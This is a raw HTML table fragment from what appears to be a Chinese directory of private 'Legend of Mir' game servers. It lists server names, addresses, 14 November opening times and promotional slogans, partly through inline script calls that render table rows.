<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>１·８０风云战神</a></TD><TD width=13%><a href=http://www.180mfzs.com:6888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>11月/14日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费无限制█极品回米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８５复古</TD><TD align=center width=8%><a href=http://www.180mfzs.com:6888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>１．７６独家复古</a></TD><TD width=13%><a href=http://8.148.82.3/www.x.com target='_blank'>蛇年★新版★首区</a></TD><TD width=18%><span class=STYLE3>11月/14日/13点开放</span></TD><TD align=center width=10%>176复古超好</TD><TD>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０９５８５</TD><TD align=center width=8%><a href=http://8.148.82.3/www.x.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１７６怀旧经典</a></TD><TD width=13%><a href=http://www.aliyun1122.com:1710 target='_blank'>１丶７６首区</a></TD><TD width=18%><span class=STYLE3>11月/14日/13点开放</span></TD><TD align=center width=10%>７０８０养老</TD><TD>━━━━━１丶７６赤月终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>进服玩一年</TD><TD align=center width=8%><a href=http://www.aliyun1122.com:1710 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１８０战神首区</a></TD><TD width=13%><a href=http://www.baidu1122.com:2001 target='_blank'>１丶７６复古开天</a></TD><TD width=18%><span class=STYLE3>11月/14日/13点开放</span></TD><TD align=center width=10%>▇５０全满▇</TD><TD>━━━━━１丶８０战神终极━━━━━-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>魔龙教主爆一</TD><TD align=center width=8%><a href=http://www.baidu1122.com:2001 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://pk.mypvip.xyz target='_blank'>沉默之都高爆</a></TD><TD width=13%><a href=http://pk.mypvip.xyz target='_blank'>新统战首区</a></TD><TD width=18%><span class=STYLE3>11月/14日/13点开放</span></TD><TD align=center width=10%>原版细节</TD><TD>非快餐√全靠打√终极全爆√人人追梦-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>三职业耐玩</TD><TD align=center width=8%><a href=http://pk.mypvip.xyz target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://360.douyin222.cn:2832 target='_blank'>１丶８０复古微变</a></TD><TD width=13%><a href=https://360.douyin222.cn:2832 target='_blank'>攻速版〃极品+５</a></TD><TD width=18%><span class=STYLE3>11月/14日/13点30分开放</span></TD><TD align=center width=10%>特色专属Buff</TD><TD>法道超猛＼三职平衡＼茺值靠打＼满地小-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费１切靠打</TD><TD align=center width=8%><a href=https://360.douyin222.cn:2832 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176hhw.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176hhw.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>11月/14日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176hhw.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲变态·杀人狂</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·新迷失</a></TD><TD width=18%><span class=STYLE3>11月/14日/14点开放</span></TD><TD align=center width=10%>０茺通关上线</TD><TD>●无充值限制●小怪爆紅包●送沙捐●送-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>１.８５热血火龍</a></TD><TD width=13%><a href=http://www.rxrx123.cn:1238 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>11月/14日/14点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱自动回収╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.rxrx123.cn:1238 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://xjp.bffpz.top:6867 target='_blank'>１７６复古小极品</a></TD><TD width=13%><a href=http://xjp.bffpz.top:6867 target='_blank'>█▂赤月好爆▂█</a></TD><TD width=18%><span class=STYLE3>11月/14日/14点30分开放</span></TD><TD align=center width=10%>█７６耐玩█</TD><TD>████▂▂１．７６复古▂▂████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█免费运９█</TD><TD align=center width=8%><a href=http://xjp.bffpz.top:6867 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://xx.96xk.cn:1925/ww8.htm target='_blank'>１７６纯金币复古</a></TD><TD width=13%><a href=http://xx.96xk.cn:1925/ww8.htm target='_blank'>散人为王小极品+6</a></TD><TD width=18%><span class=STYLE3>11月/14日/14点30分开放</span></TD><TD align=center width=10%>独创新颖玩法</TD><TD>万物皆可爆█赤月终极█长久保值很耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>节奏慢养老服</TD><TD align=center width=8%><a href=http://xx.96xk.cn:1925/ww8.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>超变全屏吸血乱炸</a></TD><TD width=13%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>无限鞭怪刀刀抽血</a></TD><TD width=18%><span class=STYLE3>11月/14日/15点30分开放</span></TD><TD align=center width=10%>全天新区不断</TD><TD>光速1秒９９９刀〓全屏99*99切割吸血〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>打的比充的快</TD><TD align=center width=8%><a href=http://b.17671.cn:3238/8686.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>11月/14日/17点30分开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.go176.cn:88 target='_blank'>▊特色１７６▊</a></TD><TD width=13%><a href=http://www.go176.cn:88 target='_blank'>无赞助无门槛</a></TD><TD width=18%><span class=STYLE3>11月/14日/18点开放</span></TD><TD align=center width=10%>全是散人</TD><TD>全图免费挂机/自动回収/自动捡取-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>▊小极品+６</TD><TD align=center width=8%><a href=http://www.go176.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://211.154.27.240:26042 target='_blank'>公益合击▁▃▅▇</a></TD><TD width=13%><a href=http://211.154.27.240:26042 target='_blank'>▇▅▃▁首战首区</a></TD><TD width=18%><span class=STYLE3>11月/14日/18点30分开放</span></TD><TD align=center width=10%>██复古██</TD><TD>不卖金币元宝▇▆▅▃▂全部靠打-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>群749429975</TD><TD align=center width=8%><a href=http://211.154.27.240:26042 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://b6z.oss-ap-southeast-1.aliyuncs.com target='_blank'>████８０合击</a></TD><TD width=13%><a href=https://b6z.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>11月/14日/19点开放</span></TD><TD align=center width=10%>██风云合击</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██全靠打█</TD><TD align=center width=8%><a href=https://b6z.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>７６╋８０．合击</a></TD><TD width=13%><a href=http://www.w8e4j1.asia:35281 target='_blank'>【沙奖１万紅包】</a></TD><TD width=18%><span class=STYLE3>11月/14日/19点30分开放</span></TD><TD align=center width=10%>〔教主爆一切</TD><TD>╊５╊６极品＼低消＼散人好混＼爆①切-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>〔良心纯散人</TD><TD align=center width=8%><a href=http://www.w8e4j1.asia:35281 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">11月/14日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CB6A8F88-7FBB-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","11月/14日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B3C06D9-82BB-F011-8294-0A72F24AA2FC}","━━━━奇缘迷失","https://t8004.s3.cn-south-1.jdcloud-oss.com","无捐献无狂暴复古","11月/14日/〖通宵推荐〗","装备全靠打","公平无GM━全靠打━无顶榜━无狂暴","无捐献无狂暴","https://t8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D3C06D9-82BB-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","11月/14日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F3C06D9-82BB-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","11月/14日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{293C06D9-82BB-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","11月/14日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2B3C06D9-82BB-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","11月/14日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2D3C06D9-82BB-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","11月/14日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2F3C06D9-82BB-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","11月/14日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{313C06D9-82BB-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","11月/14日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{333C06D9-82BB-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","11月/14日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{353C06D9-82BB-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","11月/14日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{373C06D9-82BB-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","11月/14日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{393C06D9-82BB-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","11月/14日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B3C06D9-82BB-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","11月/14日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D3C06D9-82BB-F011-8294-0A72F24AA2FC}","新觉醒█超神器","http://www.qd3tdc.top:12999","终极复古★无限刀","11月/14日/〖通宵推荐〗","专属剧情倍攻","小怪爆一切◆首曝万米◆百件永久◆一怪","散人白漂逆袭","http://www.qd3tdc.top:12999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{73EC1B1B-8FBB-F011-8294-0A72F24AA2FC}","▇▃▃▃农民沉默","http://202.189.15.186:54698","首战１区▃▃▃▇","11月/14日/〖通宵推荐〗","超变中变新版","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:54698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{83EC1B1B-8FBB-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","11月/14日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85EC1B1B-8FBB-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:12206","１８５凤舞合击█","11月/14日/〖通宵推荐〗","●185合击●","元宝合一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:12206");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87EC1B1B-8FBB-F011-8294-0A72F24AA2FC}","１丶７６破馆珍剑","http://103.120.89.173:1021","一区","11月/14日/〖通宵推荐〗","一区","复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易","我本沉默","http://103.120.89.173:1021");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CFC5F528-91BB-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","11月/14日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1C5F528-91BB-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17604","８０版战神合击","11月/14日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17604");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3C5F528-91BB-F011-8294-0A72F24AA2FC}","攻速〔沉默〕","http://202.189.8.106:5888","◆◆独家专属◆◆","11月/14日/〖通宵推荐〗","首站丶一区","打怪=满级＼打怪=满转＼打怪=终极=一切","╋散人通关╋","http://202.189.8.106:5888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D74973A-A4BB-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","11月/14日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB1AB8F0-BABB-F011-8294-0A72F24AA2FC}","神之领域-狂暴","http://103.37.17.79:888","良心长久服","11月/14日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://103.37.17.79:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5981EA8-BCBB-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","11月/14日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{928C255D-CFBB-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","11月/14日/〖通宵推荐〗","▇终极全爆▇","▇▇自动挂机▇▇自动拾取▇▇自动回収","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{810CA443-DDBB-F011-8294-0A72F24AA2FC}","(　　老仙剑　　)","http://www.777321.xyz:3344/3801","(　　第一季　　)","11月/14日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/3801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{830CA443-DDBB-F011-8294-0A72F24AA2FC}","(　　老仙剑　　)","http://www.777321.xyz:3344/3801","(　　第一季　　)","11月/14日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/3801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC28284C-E0BB-F011-8294-0A72F24AA2FC}","１丶８０决战火龙","http://www.jzhl668.cn:88","█首战★首区█","11月/14日/〖通宵推荐〗","◆赞助可打◆","火龙三职业★一切靠打★剑甲全爆★只为","７６８５９５","http://www.jzhl668.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F260008-E2BB-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","11月/14日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EDA4EEA0-E2BB-F011-8294-0A72F24AA2FC}","暗黑●召唤大陆","http://38.175.194.130:5303","魔改三职业职业","11月/14日/〖通宵推荐〗","全屏吸怪爽","沉默●铭文●鉴定●魔次飘血●宠物","属兴吊炸天","http://38.175.194.130:5303");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5083D08-4EBC-F011-8294-0A72F24AA2FC}","１．７６龙游复古","http://jiangshan176.com:36668","██小极品+5██","11月/14日/〖通宵推荐〗","██三天合区","██自动捡取██自动徊收██自动挂机","██攻沙奖励","http://jiangshan176.com:36668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{19BACEC3-5FBC-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","11月/14日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7917207-67BC-F011-8294-0A72F24AA2FC}","█〓宠物大陆〓█","http://103.27.79.199:5698","█上线送〓猛宠█","11月/14日/〖通宵推荐〗","魔次暗黑倍攻","百种宝宝█千种神器█神宠专属█单职业","迷失沉默中变","http://103.27.79.199:5698");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{90F46157-83BC-F011-8294-0A72F24AA2FC}","２０２５合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","11月/14日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{017BA2EE-8CBC-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","11月/14日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B8318CD4-12BD-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","11月/14日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A05625AE-22BD-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","11月/14日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6461FD2A-00BE-F011-8294-0A72F24AA2FC}","修罗王迷失专属","https://bafanglaicai.ypppl.com:28189","免费上线赠全自动","11月/14日/〖通宵推荐〗","メ免费修罗メ","免费终极メ不坑不套メ结实耐玩メ终","メ全屏秒怪メ","https://bafanglaicai.ypppl.com:28189");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D915897-32BE-F011-8294-0A72F24AA2FC}","█８０逍遥合击█","http://www.xy180.cc","首站█星王+3█","11月/14日/〖通宵推荐〗","█白飘通关█","█无二大陆█必爆终极█一切靠打█绝无","低消费大激情","http://www.xy180.cc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F915897-32BE-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.nichoushashayayayhaowe6788.top:6788","新１８０雄霸合击","11月/14日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.nichoushashayayayhaowe6788.top:6788");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CBC72D59-A4BE-F011-8294-0A72F24AA2FC}","１·８５轩辕火龙","http://www.hnss7.vip:8999","█首战首区█","11月/14日/〖通宵推荐〗","█赞助可打█","三职业平衡◆散人专属◆低消高爆◆免费","沙奖８０７６","http://www.hnss7.vip:8999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93C4C403-B0BE-F011-8294-0A72F24AA2FC}","【沧海沉默１区】","http://123.129.204.24:888","３职业★正版独家","11月/14日/〖通宵推荐〗","长期养老服","１０倍爆率·散人追梦·全部靠爆·长久","一切靠打","http://123.129.204.24:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D959EA8B-B9BE-F011-8294-0A72F24AA2FC}","軒辕神器◆单职业","http://103.7.141.86:1018","０元白漂◆单职业","11月/14日/〖通宵推荐〗","无暗坑无隐藏","赞助好打◆地图免费◆没有套路◆散人好","◆三天合区◆","http://103.7.141.86:1018");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2128F4DD-D7BE-F011-8294-0A72F24AA2FC}","天涯神器合击","http://211.154.30.106:10031","全新版本㊣一区㊣","11月/14日/〖通宵推荐〗","█一个神器就","█攻速█公益█极品█星王█武盾█道盾","稳定长久激情","http://211.154.30.106:10031");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2328F4DD-D7BE-F011-8294-0A72F24AA2FC}","未央迷失合击","http://211.154.30.106:10001","小怪追梦全靠脸","11月/14日/〖通宵推荐〗","█首战首区█","1个打装备很爽你没玩过的合击·无暗坑","●免费挂机●","http://211.154.30.106:10001");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7A911BE-FDBE-F011-8294-0A72F24AA2FC}","沉默之王","http://45.251.9.109:1111","复古专属","11月/14日/〖通宵推荐〗","首战首区","特别好〓玩情怀复古〓骨灰天堂","我本沉默","http://45.251.9.109:1111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DD225CBE-07BF-F011-8294-0A72F24AA2FC}","大风沉默","http://45.251.10.142:2028","专属","11月/14日/〖通宵推荐〗","独家精品版本","散人好混★★经典沉默★★怀旧2003","冰雪复古神技","http://45.251.10.142:2028");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DF225CBE-07BF-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5040","金币版","11月/14日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5040");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48F835E7-55C0-F011-8294-0A72F24AA2FC}","★１８０轩辕战神","http://103.60.166.50:555","复古小极品+5","11月/14日/〖通宵推荐〗","纯散人无暗坑","▇▆▅▃▂三天合区★长期散人服▂▃▅","★沙奖紅包★","http://103.60.166.50:555");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE340A9B-6BC0-F011-8294-0A72F24AA2FC}","１.８５传奇火龍","http://www.cq1268.com:228","█首战首区█","11月/14日/〖通宵推荐〗","╲顶赞可打╱","三职业平衡╱自动捡取╱只为激情╱装备","７６８０９５","http://www.cq1268.com:228");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
